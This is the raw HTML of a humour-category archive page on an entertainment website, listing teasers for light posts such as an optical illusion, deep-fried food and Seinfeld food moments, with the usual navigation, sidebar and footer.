  gtag('js', new Date());

  gtag('config', 'G-85KF92GDMN');
</script>
	
</head>
<body data-rsssl=1 class="archive category category-funny category-147 header-6">
    <div class="site-wrapper">
        <header class="site-header">
    <!-- Mobile header -->
    <div id="mnmd-mobile-header" class="mobile-header visible-xs visible-sm  mobile-header--inverse">
    	<div class="mobile-header__inner mobile-header__inner--flex">
            <!-- mobile logo open -->
    		<div class="header-branding header-branding--mobile mobile-header__section text-left">
    			<div class="header-logo header-logo--mobile flexbox__item text-left">
                    <a href="https://topcultured.com">
                                            
                        <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                                                
                    </a>               
    			</div>
    		</div>
            <!-- logo close -->
    		<div class="mobile-header__section text-right">
				<button type="submit" class="mobile-header-btn js-search-dropdown-toggle">
					<span class="hidden-xs">Search</span><i class="mdicon mdicon-search mdicon--last hidden-xs"></i><i class="mdicon mdicon-search visible-xs-inline-block"></i>
				</button>
                				<a href="#mnmd-offcanvas-mobile" class="offcanvas-menu-toggle mobile-header-btn js-mnmd-offcanvas-toggle">
					<span class="hidden-xs">Menu</span><i class="mdicon mdicon-menu mdicon--last hidden-xs"></i><i class="mdicon mdicon-menu visible-xs-inline-block"></i>
				</a>
                			</div>
    	</div>
    </div><!-- Mobile header -->
    <!-- Navigation bar -->
    <nav class="navigation-bar navigation-bar--fullwidth hidden-xs hidden-sm js-sticky-header-holder  navigation-bar--inverse">
		<div class="navigation-bar__inner">
            <div class="navigation-bar__section">
                                        				<a href="#mnmd-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-mnmd-offcanvas-toggle">
    					<i class="mdicon mdicon-menu icon--2x"></i>
    				</a>
                                    				<div class="site-logo header-logo">
					<a href="https://topcultured.com">
						<!-- logo open -->
                                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                                                <!-- logo close -->
					</a>
				</div>
			</div>
            <div class="navigation-wrapper navigation-bar__section js-priority-nav">
				<div id="main-menu" class="menu-main-german-container"><ul id="menu-main-german" class="navigation navigation--main navigation--inline"><li id="menu-item-4307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li id="menu-item-4308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li id="menu-item-4309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li id="menu-item-4310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li id="menu-item-4311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>			</div>
            <div class="navigation-bar__section">
                    					<ul class="social-list list-horizontal  social-list--inverse">
    						            						
    					</ul>
                 
			</div>
			
			<div class="navigation-bar__section lwa lwa-template-modal">
                				<button type="submit" class="navigation-bar-btn js-search-dropdown-toggle"><i class="mdicon mdicon-search"></i></button>
            </div>
		</div><!-- .navigation-bar__inner -->

		<div id="header-search-dropdown" class="header-search-dropdown ajax-search is-in-navbar js-ajax-search">
	<div class="container container--narrow">
		<form class="search-form search-form--horizontal" method="get" action="https://topcultured.com/">
			<div class="search-form__input-wrap">
				<input type="text" name="s" class="search-form__input" placeholder="Search" value=""/>
			</div>
			<div class="search-form__submit-wrap">
				<button type="submit" class="search-form__submit btn btn-primary">Search</button>
			</div>
		</form>
		
		<div class="search-results">
			<div class="typing-loader"></div>
			<div class="search-results__inner"></div>
		</div>
	</div>
</div><!-- .header-search-dropdown -->    </nav><!-- Navigation-bar -->
    
</header><!-- Site header --><div class="site-content">
    <div class="mnmd-block mnmd-block--fullwidth mnmd-block--contiguous page-heading page-heading--has-background"><div class="container"><h2 class="page-heading__title">Funny</h2></div><!-- .container --></div>          
    
        <div class="mnmd-block mnmd-block--fullwidth">
        <div class="container">
            <div class="row">
                <div class="mnmd-main-col " role="main">
                    <div id="tnm_posts_listing_list-696e23757463c" class="mnmd-block">
                                                <div class="posts-list list-unstyled list-space-xl"><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				<div class="post__text ">
                    <a class="cat-147 post__cat cat-theme" href="https://topcultured.com/topics/funny/">Funny</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/an-illusion-so-impossible-i-had-to-double-check-in-photoshop/">An Illusion So Impossible I Had To Double-Check in Photoshop</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">Most optical illusions are cleverly placed but believable enough that once you get an explanation, you believe it. This one was so impossible, ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2012-11-19T18:49:34+00:00" title="November 19, 2012 at 6:49 pm"><i class="mdicon mdicon-schedule"></i>November 19, 2012</time><span><a title="0 Comments" href="https://topcultured.com/an-illusion-so-impossible-i-had-to-double-check-in-photoshop/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				<div class="post__text ">
                    <a class="cat-147 post__cat cat-theme" href="https://topcultured.com/topics/funny/">Funny</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/proof-that-anything-can-be-deep-fried/">Proof That Anything Can Be Deep Fried</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">What’s better than bacon? Deep fried bacon, that’s what! But why would someone deep fry bacon? Why not. Here’s a whole bunch of ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2012-11-19T18:45:25+00:00" title="November 19, 2012 at 6:45 pm"><i class="mdicon mdicon-schedule"></i>November 19, 2012</time><span><a title="0 Comments" href="https://topcultured.com/proof-that-anything-can-be-deep-fried/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				<div class="post__text ">
                    <a class="cat-147 post__cat cat-theme" href="https://topcultured.com/topics/funny/">Funny</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/inside-air-force-one-with-president-obama/">Inside Air Force One With President Obama</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">Some cool pictures have been released of Obama on Air Force One. A nice look into what&#8217;s like on Airforce one. Here’s a ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2012-11-14T01:00:21+00:00" title="November 14, 2012 at 1:00 am"><i class="mdicon mdicon-schedule"></i>November 14, 2012</time><span><a title="0 Comments" href="https://topcultured.com/inside-air-force-one-with-president-obama/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				<div class="post__text ">
                    <a class="cat-147 post__cat cat-theme" href="https://topcultured.com/topics/funny/">Funny</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/behind-the-burger-the-sad-reality-of-ronald-mcdonald/">Behind The Burger: The Sad Reality of Ronald McDonald</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">Ronald McDonald has long been an admired figure. Kids the world over brighten up when they see the affable clown, with his unmistakable ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2011-11-19T18:33:22+00:00" title="November 19, 2011 at 6:33 pm"><i class="mdicon mdicon-schedule"></i>November 19, 2011</time><span><a title="0 Comments" href="https://topcultured.com/behind-the-burger-the-sad-reality-of-ronald-mcdonald/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				<div class="post__text ">
                    <a class="cat-147 post__cat cat-theme" href="https://topcultured.com/topics/funny/">Funny</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/let-me-get-this-straight/">Let Me Get This Straight…</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">A Brief Study of Mario Mario [He Wreak] Small Stop Motion [That Video Site] Top 10: Iconic Console Games [AskMen] Mecha art by Naochika Morishita [Pink Tentacle] ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2010-11-20T01:10:40+00:00" title="November 20, 2010 at 1:10 am"><i class="mdicon mdicon-schedule"></i>November 20, 2010</time><span><a title="0 Comments" href="https://topcultured.com/let-me-get-this-straight/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				<div class="post__text ">
                    <a class="cat-147 post__cat cat-theme" href="https://topcultured.com/topics/funny/">Funny</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/1980-vs-2010/">1980 vs 2010</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">You practically needed a Pedobear van to haul your load of entertainment around way back 30 years ago. Thanks to the eternal genius that is ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2010-11-20T00:57:36+00:00" title="November 20, 2010 at 12:57 am"><i class="mdicon mdicon-schedule"></i>November 20, 2010</time><span><a title="0 Comments" href="https://topcultured.com/1980-vs-2010/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				<div class="post__text ">
                    <a class="cat-148 post__cat cat-theme" href="https://topcultured.com/topics/celebrity/">Celebrity</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/georges-top-20-seinfeld-food-related-moments/">George’s Top 20 Seinfeld Food Related Moments</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">Last week I brought you the Top 15 Seinfeld Food Related Episodes over at Eating the Road. Seinfeld is chock full of many other hilarious ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2010-11-20T00:54:11+00:00" title="November 20, 2010 at 12:54 am"><i class="mdicon mdicon-schedule"></i>November 20, 2010</time><span><a title="0 Comments" href="https://topcultured.com/georges-top-20-seinfeld-food-related-moments/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div><div class="list-item">            <article class="post post--horizontal post--horizontal-sm">
                 				<div class="post__text ">
                    <a class="cat-147 post__cat cat-theme" href="https://topcultured.com/topics/funny/">Funny</a>					<h3 class="post__title typescale-2"><a href="https://topcultured.com/unusual-marriage-proposal-doesnt-end-well/">Unusual Marriage Proposal Doesn’t End Well</a></h3>
				                        <div class="post__excerpt ">
						<div class="excerpt">A public marriage proposal can be a nice gesture. It shows the other person that you are vulnerable, confident, and extremely happy to ...</div>					</div>
                                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2009-11-20T00:51:16+00:00" title="November 20, 2009 at 12:51 am"><i class="mdicon mdicon-schedule"></i>November 20, 2009</time><span><a title="0 Comments" href="https://topcultured.com/unusual-marriage-proposal-doesnt-end-well/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </div></div>                                                                    </div><!-- .mnmd-block -->
                </div><!-- .mnmd-main-col -->

                <div class="mnmd-sub-col mnmd-sub-col--right sidebar js-sticky-sidebar" role="complementary">
                    <div class="theiaStickySidebar">
                        <div id="bk_widget_posts_list-12" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-c"><ol class="posts-list list-space-md list-seperated-exclude-first list-unstyled"><li><article class="post post--overlay post--overlay-bottom"><div class="background-img background-img--darkened" style="background-image: url('')"></div><div class="post__text inverse-text"><div class="post__text-inner"><div class="media"><div class="media-left media-middle"><span class="list-index">1</span></div><div class="media-body media-middle"><h3 class="post__title typescale-2"><a href="https://topcultured.com/how-to-hack-any-elevator-to-go-to-your-floor-without-stopping/">How to Hack Any Elevator to Go to Your Floor without Stopping</a></h3><div class="post__meta"><a class="cat-146 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lifehacks/">Lifehacks</a><span><i class="mdicon mdicon-visibility"></i>464 views</span></div></div></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">2</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/">Louis CK&#8217;s ex-wife, Fast facts about Alix Bailey</a></h3><div class="post__meta"><a class="cat-2 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/bio/">Bio</a><span><i class="mdicon mdicon-visibility"></i>3993 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">3</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3><div class="post__meta"><a class="cat-150 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/entertainment/">Entertainment</a><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">4</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/">Best advice from people who have won the lottery: the do&#8217;s and dont&#8217;s</a></h3><div class="post__meta"><a class="cat-144 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lists/">Lists</a><span><i class="mdicon mdicon-visibility"></i>888 views</span></div></div></article></li></ol>    </div><!-- End Widget Module--></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="search-2" class="widget widget_search"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Search</h4></div><form action="https://topcultured.com/" id="searchform" class="search-form" method="get">
    <input type="text" name="s" id="s" class="search-form__input" placeholder="Search"/>
	<button type="submit" class="search-form__submit"><i class="mdicon mdicon-search"></i></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://topcultured.com/privacy-freedom-and-the-future-of-online-interaction-navigating-the-digital-crossroads/">Privacy, freedom, and the future of online interaction: navigating the digital crossroads</a>
									</li>
											<li>
					<a href="https://topcultured.com/deze-strategische-keuzes-maken-echt-een-verschil-in-je-portemonnee/">Deze strategische keuzes maken écht een verschil in je portemonnee</a>
									</li>
											<li>
					<a href="https://topcultured.com/sos-verkeersovertredingen-wat-moet-je-weten/">SOS verkeersovertredingen: wat moet je weten?</a>
									</li>
											<li>
					<a href="https://topcultured.com/met-deze-wijnen-kan-je-scoren-op-je-volgende-party/">Met deze wijnen kan je scoren op je volgende party</a>
									</li>
											<li>
					<a href="https://topcultured.com/hoe-zet-je-je-bedrijf-eigenlijk-in-de-kijker-slimme-tips-en-tricks/">Hoe zet je je bedrijf eigenlijk in de kijker? Slimme tips en tricks</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Archives</h4></div>
			<ul>
					<li><a href='https://topcultured.com/2025/03/'>March 2025</a></li>
	<li><a href='https://topcultured.com/2024/11/'>November 2024</a></li>
	<li><a href='https://topcultured.com/2024/10/'>October 2024</a></li>
	<li><a href='https://topcultured.com/2024/06/'>June 2024</a></li>
	<li><a href='https://topcultured.com/2024/04/'>April 2024</a></li>
	<li><a href='https://topcultured.com/2024/03/'>March 2024</a></li>
	<li><a href='https://topcultured.com/2024/01/'>January 2024</a></li>
	<li><a href='https://topcultured.com/2023/12/'>December 2023</a></li>
	<li><a href='https://topcultured.com/2023/11/'>November 2023</a></li>
	<li><a href='https://topcultured.com/2023/10/'>October 2023</a></li>
	<li><a href='https://topcultured.com/2023/09/'>September 2023</a></li>
	<li><a href='https://topcultured.com/2023/08/'>August 2023</a></li>
	<li><a href='https://topcultured.com/2023/07/'>July 2023</a></li>
	<li><a href='https://topcultured.com/2023/06/'>June 2023</a></li>
	<li><a href='https://topcultured.com/2023/05/'>May 2023</a></li>
	<li><a href='https://topcultured.com/2023/03/'>March 2023</a></li>
	<li><a href='https://topcultured.com/2023/01/'>January 2023</a></li>
	<li><a href='https://topcultured.com/2022/12/'>December 2022</a></li>
	<li><a href='https://topcultured.com/2022/11/'>November 2022</a></li>
	<li><a href='https://topcultured.com/2022/10/'>October 2022</a></li>
	<li><a href='https://topcultured.com/2022/09/'>September 2022</a></li>
	<li><a href='https://topcultured.com/2022/07/'>July 2022</a></li>
	<li><a href='https://topcultured.com/2022/06/'>June 2022</a></li>
	<li><a href='https://topcultured.com/2022/05/'>May 2022</a></li>
	<li><a href='https://topcultured.com/2022/04/'>April 2022</a></li>
	<li><a href='https://topcultured.com/2022/03/'>March 2022</a></li>
	<li><a href='https://topcultured.com/2022/02/'>February 2022</a></li>
	<li><a href='https://topcultured.com/2022/01/'>January 2022</a></li>
	<li><a href='https://topcultured.com/2021/12/'>December 2021</a></li>
	<li><a href='https://topcultured.com/2021/11/'>November 2021</a></li>
	<li><a href='https://topcultured.com/2021/10/'>October 2021</a></li>
	<li><a href='https://topcultured.com/2021/09/'>September 2021</a></li>
	<li><a href='https://topcultured.com/2021/08/'>August 2021</a></li>
	<li><a href='https://topcultured.com/2021/07/'>July 2021</a></li>
	<li><a href='https://topcultured.com/2021/06/'>June 2021</a></li>
	<li><a href='https://topcultured.com/2021/05/'>May 2021</a></li>
	<li><a href='https://topcultured.com/2021/04/'>April 2021</a></li>
	<li><a href='https://topcultured.com/2021/03/'>March 2021</a></li>
	<li><a href='https://topcultured.com/2021/02/'>February 2021</a></li>
	<li><a href='https://topcultured.com/2021/01/'>January 2021</a></li>
	<li><a href='https://topcultured.com/2020/12/'>December 2020</a></li>
	<li><a href='https://topcultured.com/2020/11/'>November 2020</a></li>
	<li><a href='https://topcultured.com/2020/10/'>October 2020</a></li>
	<li><a href='https://topcultured.com/2020/09/'>September 2020</a></li>
	<li><a href='https://topcultured.com/2020/08/'>August 2020</a></li>
	<li><a href='https://topcultured.com/2020/07/'>July 2020</a></li>
	<li><a href='https://topcultured.com/2020/06/'>June 2020</a></li>
	<li><a href='https://topcultured.com/2020/05/'>May 2020</a></li>
	<li><a href='https://topcultured.com/2020/04/'>April 2020</a></li>
	<li><a href='https://topcultured.com/2020/03/'>March 2020</a></li>
	<li><a href='https://topcultured.com/2020/02/'>February 2020</a></li>
	<li><a href='https://topcultured.com/2020/01/'>January 2020</a></li>
	<li><a href='https://topcultured.com/2019/12/'>December 2019</a></li>
	<li><a href='https://topcultured.com/2019/11/'>November 2019</a></li>
	<li><a href='https://topcultured.com/2019/10/'>October 2019</a></li>
	<li><a href='https://topcultured.com/2019/09/'>September 2019</a></li>
	<li><a href='https://topcultured.com/2019/08/'>August 2019</a></li>
	<li><a href='https://topcultured.com/2019/07/'>July 2019</a></li>
	<li><a href='https://topcultured.com/2019/06/'>June 2019</a></li>
	<li><a href='https://topcultured.com/2019/05/'>May 2019</a></li>
	<li><a href='https://topcultured.com/2019/04/'>April 2019</a></li>
	<li><a href='https://topcultured.com/2019/03/'>March 2019</a></li>
	<li><a href='https://topcultured.com/2019/02/'>February 2019</a></li>
	<li><a href='https://topcultured.com/2019/01/'>January 2019</a></li>
	<li><a href='https://topcultured.com/2018/12/'>December 2018</a></li>
	<li><a href='https://topcultured.com/2018/11/'>November 2018</a></li>
	<li><a href='https://topcultured.com/2018/06/'>June 2018</a></li>
	<li><a href='https://topcultured.com/2018/05/'>May 2018</a></li>
	<li><a href='https://topcultured.com/2018/04/'>April 2018</a></li>
	<li><a href='https://topcultured.com/2018/03/'>March 2018</a></li>
	<li><a href='https://topcultured.com/2018/02/'>February 2018</a></li>
	<li><a href='https://topcultured.com/2018/01/'>January 2018</a></li>
	<li><a href='https://topcultured.com/2017/11/'>November 2017</a></li>
	<li><a href='https://topcultured.com/2013/11/'>November 2013</a></li>
	<li><a href='https://topcultured.com/2012/11/'>November 2012</a></li>
	<li><a href='https://topcultured.com/2011/11/'>November 2011</a></li>
	<li><a href='https://topcultured.com/2010/11/'>November 2010</a></li>
	<li><a href='https://topcultured.com/2009/11/'>November 2009</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-158"><a href="https://topcultured.com/topics/beroemdheden/">Beroemdheden</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://topcultured.com/topics/bio/">Bio</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://topcultured.com/topics/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://topcultured.com/topics/essen/">Essen</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://topcultured.com/topics/eten/">Eten</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://topcultured.com/topics/food/">Food</a>
</li>
	<li class="cat-item cat-item-147 current-cat"><a aria-current="page" href="https://topcultured.com/topics/funny/">Funny</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://topcultured.com/topics/gadgets-de/">Gadgets</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://topcultured.com/topics/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://topcultured.com/topics/gadgets-nl/">Gadgets</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://topcultured.com/topics/geld/">Geld</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://topcultured.com/topics/grappig/">Grappig</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://topcultured.com/topics/handig/">Handig</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://topcultured.com/topics/lifehacks-de/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://topcultured.com/topics/lifehacks-nl/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://topcultured.com/topics/lifehacks/">Lifehacks</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://topcultured.com/topics/lijstjes/">Lijstjes</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://topcultured.com/topics/lists/">Lists</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://topcultured.com/topics/profielen/">Profielen</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://topcultured.com/topics/promis/">Promis</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><div class="widget__title block-heading block-heading--line"><h4 class="widget__title-text">Meta</h4></div>
		<ul>
						<li><a rel="nofollow" href="https://topcultured.com/wp-login.php">Log in</a></li>
			<li><a href="https://topcultured.com/feed/">Entries feed</a></li>
			<li><a href="https://topcultured.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>                    </div>
                </div> <!-- .mnmd-sub-col -->
            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .mnmd-block -->
    </div>


 
<footer class="site-footer footer-8 site-footer--inverse inverse-text">
    <div class="site-footer__section site-footer__section--seperated">
		<div class="container">
			<div class="row row--space-between">
				<div class="col-xs-12 col-md-4">
					<div id="bk_widget_posts_list-4" class="widget mnmd-widget"><div class="mnmd-widget-indexed-posts-c"><ol class="posts-list list-space-md list-seperated-exclude-first list-unstyled"><li><article class="post post--overlay post--overlay-bottom"><div class="background-img background-img--darkened" style="background-image: url('')"></div><div class="post__text inverse-text"><div class="post__text-inner"><div class="media"><div class="media-left media-middle"><span class="list-index">1</span></div><div class="media-body media-middle"><h3 class="post__title typescale-2"><a href="https://topcultured.com/how-to-hack-any-elevator-to-go-to-your-floor-without-stopping/">How to Hack Any Elevator to Go to Your Floor without Stopping</a></h3><div class="post__meta"><a class="cat-146 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lifehacks/">Lifehacks</a><span><i class="mdicon mdicon-visibility"></i>464 views</span></div></div></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">2</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/louis-cks-ex-wife-fast-facts-about-alix-bailey/">Louis CK&#8217;s ex-wife, Fast facts about Alix Bailey</a></h3><div class="post__meta"><a class="cat-2 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/bio/">Bio</a><span><i class="mdicon mdicon-visibility"></i>3993 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">3</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/de-beste-internetproviders-van-2019/">De beste internetproviders van 2019</a></h3><div class="post__meta"><a class="cat-150 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/entertainment/">Entertainment</a><span><i class="mdicon mdicon-visibility"></i>1261 views</span></div></div></article></li><li><article class="post"><div class="media"><div class="media-left media-middle"><span class="list-index">4</span></div><div class="media-body media-middle"><h3 class="post__title typescale-0"><a href="https://topcultured.com/best-advice-from-people-who-have-won-the-lottery-the-dos-and-donts/">Best advice from people who have won the lottery: the do&#8217;s and dont&#8217;s</a></h3><div class="post__meta"><a class="cat-144 post__cat post__cat--bg cat-theme-bg" href="https://topcultured.com/topics/lists/">Lists</a><span><i class="mdicon mdicon-visibility"></i>888 views</span></div></div></article></li></ol>    </div><!-- End Widget Module--></div>				</div>

				<div class="col-xs-12 col-md-4">
									</div>

				<div class="col-xs-12 col-md-4">
									</div>
			</div>
		</div>
	</div>
    
    <div class="site-footer__section site-footer__section--flex site-footer__section--bordered-inner">
		<div class="container">
			<div class="site-footer__section-inner">
                                <div class="site-footer__section-left">
                    TopCultured © 2023. All Rights Reserved. <a href='https://topcultured.com/nl/'>Topcultured Nederland</a>                </div>
                				                <div class="site-footer__section-right">
					<nav class="footer-menu">
                        <div class="menu-maintje-container"><ul id="menu-maintje" class="navigation navigation--footer navigation--inline"><li id="menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4421"><a href="https://topcultured.com/">Home</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564 menu-item-cat-2"><a href="https://topcultured.com/topics/bio/">Bio&#8217;s</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565 menu-item-cat-1"><a href="https://topcultured.com/topics/entertainment/">Entertainment</a></li>
<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://topcultured.com/contact/">Contact</a></li>
<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://topcultured.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</nav>
				</div>
                            </div>
		</div>
	</div>
</footer>
<!-- Sticky header -->
<div id="mnmd-sticky-header" class="sticky-header js-sticky-header ">
	<!-- Navigation bar -->
	<nav class="navigation-bar navigation-bar--fullwidth hidden-xs hidden-sm navigation-bar--inverse">
		<div class="navigation-bar__inner">
			<div class="navigation-bar__section">
                 
                                                    				<a href="#mnmd-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-mnmd-offcanvas-toggle">
        					<i class="mdicon mdicon-menu icon--2x"></i>
        				</a>
                                                                            				<div class="site-logo header-logo">
					<a href="https://topcultured.com">                    
                        <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                    </a>
				</div>
                			</div>
            
			<div class="navigation-wrapper navigation-bar__section js-priority-nav">
				<div id="main-menu" class="menu-main-german-container"><ul id="menu-main-german-1" class="navigation navigation--main navigation--inline"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
